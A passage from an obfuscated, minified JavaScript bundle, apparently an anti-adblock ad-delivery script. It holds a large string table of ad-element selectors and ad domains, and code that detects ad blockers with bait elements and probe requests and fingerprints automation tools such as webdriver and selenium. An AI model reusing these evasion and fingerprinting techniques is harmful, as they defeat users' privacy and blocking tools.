auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"<compositing-operator>#","serif|sans-serif|cursive|fantasy|monospace","documentElement","normal|reverse|inherit","<line-width>{1,4}","prev_scp","condition","publisher1st.com","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","decodeValues","<'align-self'> <'justify-self'>?","scribd.com","cs.lkqd.net","performance","Element_outerHTML","is_limited_ads","createItem","<'padding-left'>","<'position-try-order'>? <'position-try-fallbacks'>","adunit","btoa","coupang","Identifier","[<length>|<percentage>]{1,4}","Analytics.event(","SharedWorker","a3luYg==","Element_querySelectorAll","succeedscene.com","direction","not","shouldUseOrigin","Token","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","<url>|none","kind","match","<'max-inline-size'>","expires","isAdBlockerDetected","navigator.plugins.length is undefined","https://s.html-load.com","invalid protect-id prefix: ","break","//# sourceURL=mediation.js","[AdBlockDetector] page unloaded while checking acceptable ads target ","<transition-behavior-value>#","as_skip","cache_isbot","sn-","<angle-percentage>{1,2}","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","connectad.io","lvmin","optimise.net","replaceAll","flow|flow-root|table|flex|grid|ruby","gumgum.com","/media/vpaid-display/iframe.html","appendChild","upload","none|[weight||style||small-caps||position]","/adsid/integrator.js","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","HTMLAnchorElement","driver","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","akamaized.net","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","NmFreWhvcjgwbTM3c2xmdzF2eHA=","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","?as-revalidator=","calc( <calc-sum> )","OWptYW53eXF4MHM1NHp1dG82aA==","name","rlcdn.com","adshield-loaded","__webdriver_script_fn","baseUrl","nextState","<'container-name'> [/ <'container-type'>]?","TBL","/iu3","isGecko","programme-tv.net","in2w_key","invalid protect-id length: ","ACK_INVISIBLE","Node_appendChild","addConnectionHandler","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","auto|<length>","[AdShield] Error in logMissingPrevScp:","throw","onetag-sys.com","webgl","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","dvi","PluginArray","as-tester-handler-added","pghub.io","[auto|<length-percentage>]{1,2}","__selenium_evaluate","auto|<color>{2}","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","freeze","none|both|horizontal|vertical|block|inline","-apple-system|BlinkMacSystemFont","http","some","[none|start|end|center]{1,2}","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","microad.jp","center|start|end|self-start|self-end|flex-start|flex-end","Document_querySelector","https://btlr.sharethrough.com/universal/v1","HTMLTableCellElement","Response_url","Unknown type","miter|round|bevel","rotateZ( [<angle>|<zero>] )","startOffset","every","Timed out waiting for consent readiness","script-src-elem","Element_closest","<'inline-size'>","Combinator","dimension-token","[above|below|right|left]? <length>? <image>?","intersectionRect","WebGLRenderingContext.getParameter is not a function","__nightmare","Terminate - as_test is not present (checked URL param and LocalStorage)","timeout","<'margin-block-start'>","LayerList","orbidder.otto.de","mod( <calc-sum> , <calc-sum> )","sameSite","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","classList","msie","vmin","findAllFragments","isInRootIframe","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","HTMLIFrameElement_srcdoc","normal|<feature-tag-value>#","mimeTypes","kueezrtb.com","detect","; Secure","auto|grayscale","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<number>|left|center|right|leftwards|rightwards","stackadapt.com","gcprivacy.com","(\\s|>)","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","now","privacy-mgmt.com","cssWideKeywords","Vertical line is expected","botd timeout","normal|sub|super","__lastWatirAlert","textAd","monitoring","[object Reflect]","content","MessageEvent_data","ping","none|[x|y|block|inline|both] [mandatory|proximity]?","data:","attributionsrc","<integer>|auto","image","x-frame-height","tokenEnd","httpEquiv","border","term","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","userLanguage","HTMLIFrameElement_src","selectors","/cgi-bin/PelicanC.dll","string","Identifier or asterisk is expected","error","Invalid base64 digit: ",'<span id="banner-',"[<angle>|<side-or-corner>]? , <color-stop-list>","closed","scroll-position|contents|<custom-ident>","jsHeapSizeLimit","fXFCPHpgUFpbWUg6MHNqdmFPcA==","recognizer",'<html><head><script src="',"capture","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","dpcm","argument val is invalid","HTMLAnchorElement_href","gam_url_debug","link","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","https:","7945496SOnhqg","display none excluding pro","loading","<'flex-direction'>||<'flex-wrap'>","ladsp.com","key","phantomjs","HTMLMetaElement_content","createSession","<easing-function>#",'Identifier "',"auto|balance","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","<combinator>? <complex-real-selector>","translateX( <length-percentage> )","releaseEvents","errorTrace signal unexpected behaviour","HTMLMediaElement","<'border-top-color'>{1,2}","osano.com","/npm-monitoring","lines","a2Zwdg==","yahoo-mail-v1","matchType","Terminate - not active","googMsgType","MSG_ACK","auto|normal|active|inactive|disabled","removeChild","class","statusText","/translator","onreadystatechange","loader","TopLevelCss","border-box|padding-box|content-box","map","botKind","selector( <complex-selector> )","<url>+","www.whatcar.com","CDO-token","visible|hidden|collapse","document","filter, pointer-events","Class extends value ","cdn.nidan.d2c.ne.jp","end","__tcfapi not found within timeout","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","scope",'" is a required argument.',"indiatimes.com","Element_insertAdjacentHTML","https://consent.cesoirtv.com","px-cloud.net","doubleverify.com","/gpt/setup","( [<mf-plain>|<mf-boolean>|<mf-range>] )","circle( [<shape-radius>]? [at <position>]? )","www.google.com","<single-animation>#","'))","1649538zrJCPq","ZmthZA==","as_session_id","filter","ad.360yield-basic.com","tokenIndex","` node type definition","xhr_defer","StyleSheet","<time>|<percentage>","<absolute-size>|<relative-size>|<length-percentage>","_ads","[<line-names>|<name-repeat>]+","href","givt_detected"];return(a2F=function(){return t})()}(function(t,e){const n=a2t,r=a2F();for(;;)try{if(687028==parseInt(n(299))/1+parseInt(n(3501))/2+parseInt(n(1900))/3*(parseInt(n(1018))/4)+-parseInt(n(3215))/5+-parseInt(n(3042))/6*(parseInt(n(2933))/7)+parseInt(n(3437))/8+-parseInt(n(2716))/9)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const QY=a2t;var F={9141:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>a});let o="",i=r(667);try{var s;o=null!==(s=document[r(1268)][r(2199)](r(320)))&&void 0!==s?s:r(2408);const t=document[r(1268)][r(2199)](r(709))||document[r(1268)][r(2199)](r(1628));t&&(i=new URL(t,window[r(1740)][r(3514)])[r(460)])}catch(t){}const a={version:r(2851),sdkVersion:o,endpoint:i,env:r(1875),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(968)][r(3285)],insertBefore:Node[r(968)][r(3702)]};function i(t,e){const n=r;e[n(906)]?o[n(3702)][n(1767)](e[n(2073)],t,e[n(906)]):o[n(3285)][n(1767)](e[n(881)],t)}function s(t){const e=r;o[e(3285)][e(1767)](document[e(1072)],t)}function a(t){const e=r,n=document[e(920)](t[e(1572)]);for(const r of t[e(1621)]())n[e(3832)](r,t[e(2199)](r));return n[e(2183)]=t[e(2183)],n}function c(){const t=r;try{if(null!=window[t(1731)][t(2462)]&&t(2115)===window[t(1731)][t(2462)][t(2115)][t(3300)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(381)](e(2837));const r=n[e(3041)][0][e(2598)];n[e(3041)][0][e(2598)]=t;const o=n[e(3041)][0][e(2598)];return o===r||o[e(2222)]()===t[e(2222)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2543),p=r(826);let g=0;function w(){const t=r;return![t(3798),t(1114)][t(3336)]((e=>location[t(864)][t(1213)](e)))&&!window[t(765)]}function b(){const t=r;return i.A[t(3890)](p)||g[t(1693)]()}async function y(t){const e=r;return e(1335)===i.A[e(3890)](e(979),!1)||!(!(window[e(1740)][e(2595)]+window[e(1740)][e(1422)])[e(2193)](e(3099))&&e(1335)!==i.A[e(3890)](e(3099),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1465)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(292)](p,g[n(1693)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(292)](p,g[e(1693)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1335)===i.A[e(3890)](e(979),!1)||(void 0!==f?f:w()&&![e(216),e(1114)][e(3336)]((t=>location[e(864)][e(1213)](t)))&&e(1335)===i.A[e(3890)](m)?(A(t)[e(1465)]((t=>{const n=e;f=t,i.A[n(292)](m,t[n(1693)]())})),!0):(f=await A(t),i.A[e(292)](m,f[e(1693)]()),f))}async function x(t){return await async function(){const t=a2t;let e=!1;try{const n=document[t(920)](t(1415));n[t(3832)]("id",t(1029)),document[t(1072)][t(3285)](n),n[t(3832)](t(1324),t(2745));const r=["ad",t(1300),t(1029),t(1535),t(3922),t(3638),t(1097),t(1680),t(3706),t(1298),t(1877),t(1830),t(259),t(1238),t(3395),t(3909),t(3915),t(1231),t(250)];for(const i of r){n[t(1289)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3883)](n);if(t(3654)===r[t(1266)]||t(1183)===r[t(1980)]){o.A[t(2852)](t(2974)),e=!0;break}}document[t(1072)][t(3466)](n)}catch(e){o.A[t(2852)](t(413)[t(2786)](e))}return e}()?[!0,1]:await async function(){const t=a2t,e=XMLHttpRequest[t(1693)]();return!(!e[t(2193)](t(1403))||!e[t(2193)](t(3071))||(o.A[t(2852)](t(1358)),0))}()?[!0,2]:await async function(t){const e=a2t,n=[];if(t)for(const r of t)e(2274)===r[e(2299)]&&n[e(3045)]({url:r[e(1364)]});const r=window[e(1740)][e(864)][e(1213)](e(2743));return r?n[e(3045)]({url:e(642)}):(n[e(3045)]({url:e(3940),mustIncludeStrings:[e(3922)],mustExcludeStrings:[e(3645)]}),s.A[e(1670)]()||n[e(3045)]({url:e(3786),mustIncludeStrings:[e(2638)],mustExcludeStrings:[e(3645)]})),(await Promise[e(1580)]([...n[e(3474)]((t=>k(t[e(1364)],t[e(1893)],t[e(1685)]))),r?_():z()]))[e(3336)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2t,n=t[e(2526)]||[],r=await Promise[e(1580)](t[e(1364)][e(3474)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2t;if(i(1593)===t[i(2299)]){const t=new XMLHttpRequest;t[i(2691)](i(3080),(()=>{const r=i;4===t[r(1954)]&&(t[r(2083)]>=200&&t[r(2083)]<300||n[r(2193)](t[r(2083)])?e():o())})),t[i(2691)](i(3418),(()=>o())),t[i(2355)](i(1439),r),t[i(2899)]()}else if(i(3901)===t[i(2299)])if(s.A[i(780)]())k(r)[i(1465)]((t=>t?o():e()))[i(2103)](o);else{const t=new Image;t[i(2691)](i(3223),(()=>e())),t[i(2691)](i(3418),(()=>o())),t[i(1628)]=r}else if(i(2959)===t[i(2299)]){const t=document[i(920)](i(2959));t[i(2691)](i(3223),(()=>e())),t[i(2691)](i(3418),(()=>o())),t[i(1628)]=r,document[i(1072)][i(3285)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(2852)](i(3271)[i(2786)](t[i(1364)])),!0):(o.A[i(2852)](i(3847)[i(2786)](t[i(1364)],i(681))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3901),url:[e(2987),e(1950)]})}async function k(t){const e=r;let n=arguments[e(727)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(727)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3890)]()[e(903)][e(1767)](window,t);if(r[e(2590)])return!0;if(null===r[e(1963)]&&e(3541)===r[e(2299)])return!0;if(r[e(2083)]<200||r[e(2083)]>=300)return!0;const o=await r[e(2675)]();if(0===o[e(727)])return!0;if(!n[e(3349)]((t=>o[e(2193)](t))))return!0;if(i[e(3336)]((t=>o[e(2193)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(2852)](e(232)[e(2786)](t)),!1):(o.A[e(2852)](e(2973)[e(2786)](t,e(2225))),!0)}return!1}async function _(){const t=r,e=document[t(920)](t(2080)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1324)][o(1561)](o(1665),"0"),e[o(1324)][o(1561)](o(851),"0"),e[o(1324)][o(1561)](o(1980),o(1183)),e[o(1324)][o(1561)](o(3409),o(3654)),document[o(1072)][o(3285)](e);const s=null===(i=d.A[o(3890)](window)[o(3546)][o(3890)][o(1767)](e,window))||void 0===i?void 0:i[o(3843)];if(!s)return n(!1);s[o(3481)][o(2355)](),s[o(3481)][o(3896)](o(2843)),s[o(3481)][o(1288)]();const a=s[o(3481)][o(920)](o(2959));a[o(3832)](o(1628),o(642)),a[o(2691)](o(3223),(()=>n(!1))),a[o(2691)](o(3418),(()=>n(!0))),s[o(3481)][o(1072)][o(3285)](a)}));return e[t(2221)](),n}async function z(){const t=r,e=document[t(920)](t(2080)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1324)][o(1561)](o(1665),"0"),e[o(1324)][o(1561)](o(851),"0"),e[o(1324)][o(1561)](o(1980),o(1183)),e[o(1324)][o(1561)](o(3409),o(3654)),document[o(1072)][o(3285)](e);const s=null===(i=d.A[o(3890)](window)[o(3546)][o(3890)][o(1767)](e,window))||void 0===i?void 0:i[o(3843)];if(!s)return n(!0);s[o(3481)][o(2355)](),s[o(3481)][o(3896)](o(2843)),s[o(3481)][o(1288)]();const a=s[o(3481)][o(920)](o(2959));a[o(3832)](o(1628),o(3940)),a[o(2691)](o(3223),(()=>{const t=o;try{var e;const r=s[t(3922)];if(!r)return n(!0);if(!(null===(e=Object[t(2248)](r,t(1384)))||void 0===e?void 0:e[t(292)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(2691)](o(3418),(()=>n(!0))),s[o(3481)][o(1072)][o(3285)](a)}));return e[t(2221)](),n}function M(){const t=r,e=i.A[t(3890)](t(430),!1,t(496));return!!e&&!!e[t(405)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>o});class o{static[r(2115)](){const t=r;try{if(null!=window[t(1731)][t(2462)]&&t(2115)===window[t(1731)][t(2462)][t(2115)][t(3300)])return!0}catch(t){}return!1}static[r(1670)](){const t=r;try{if(o[t(2115)]())return!1;const e=navigator[t(3826)][t(2222)](),n=[t(2789)];return![t(3158),t(1652),t(3692),t(3060),t(326),t(2243),t(3670),t(962),t(1002),t(2739),t(1500),t(2021),t(741)][t(3336)]((n=>e[t(2193)](n)))&&n[t(3336)]((n=>e[t(2193)](n)))}catch(t){}return!1}static[r(3049)](){const t=r;try{if(o[t(2115)]())return!1;const e=navigator[t(3826)][t(2222)]();if(e[t(2193)](t(3054))||e[t(2193)](t(977)))return!0;const n=[t(1002)];return![t(3158),t(1652),t(3692),t(3060),t(326),t(2243),t(3670),t(962),t(2739),t(1500),t(2021),t(741)][t(3336)]((n=>e[t(2193)](n)))&&n[t(3336)]((n=>e[t(2193)](n)))}catch(t){}return!1}static[r(780)](){const t=r;try{const e=navigator[t(3826)][t(2222)]();return e[t(2193)](t(3192))&&e[t(2193)](t(2474))}catch(t){}return!1}static[r(3953)](){const t=r;try{return navigator[t(3826)][t(2222)]()[t(2193)](t(1165))}catch(t){}return!1}static[r(3309)](){const t=r;return navigator[t(3826)][t(2222)]()[t(2193)](t(530))}}},5131:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(916),s=6e5,a=()=>{const t=r,e=o.A[t(3890)](i);if(e)try{const n=Date[t(3388)](),r=JSON[t(446)](atob(e))[t(3504)]((e=>e[t(2086)]+s>n));o.A[t(292)](i,btoa(JSON[t(1402)](r)))}catch(t){}},c=()=>!window[r(1740)][r(864)][r(1213)](r(1114)),l=t=>{const e=r;a();const n=o.A[e(3890)](i);if(n)try{const r=JSON[e(446)](atob(n)),o=Date[e(3388)](),i=r[e(2687)]((n=>n[e(1364)]===t));if(!i||i[e(2086)]+s<o)return;return i[e(3859)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(3890)](i);try{const 